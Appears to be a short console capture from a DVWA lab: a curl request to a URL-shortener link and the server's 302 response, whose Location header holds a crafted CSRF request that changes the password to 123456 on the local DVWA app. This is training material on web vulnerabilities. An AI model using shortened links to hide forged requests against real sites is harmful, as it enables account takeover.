 C:\Users\ curl -i http://i7q.cn/5UMMrV
HTTP/1.1 302 Moved Temporarily
Server: Tengine
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Connection: keep-alive
Date: Thu, 11 Jan 2024 12:38:55 GMT
Set-Cookie: JSESSIONID=69BABC902A1EBB046C81B0D70E0AF3EA; Path=/; HttpOnly
Set-Cookie: sitename=776ed0616fa142738ed980e8ef58929c; Max-Age=31536000; Expires=Fri, 10-Jan-2025 12:38:55 GMT; Domain=i7q.cn
Pragma: no-cache
Cache-Control: must-revalidate, no-store
Set-Cookie: jsessionid=0eea1970daa74523bdac631d286850aa; Max-Age=2147483647; Expires=Tue, 29-Jan-2092 15:53:02 GMT
Location: http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change&user_token=6cfaf
Ali-Swift-Global-Savetime: 1704976735
Via: cache80.l2cn3031[198,198,302-0,M], cache20.l2cn3031[199,0], kunlun6.cn345[1132,1132,302-0,M], kunlun10.cn345[1135,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Thu, 11 Jan 2024 12:38:55 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: 1bdd1e1e17049767344273917e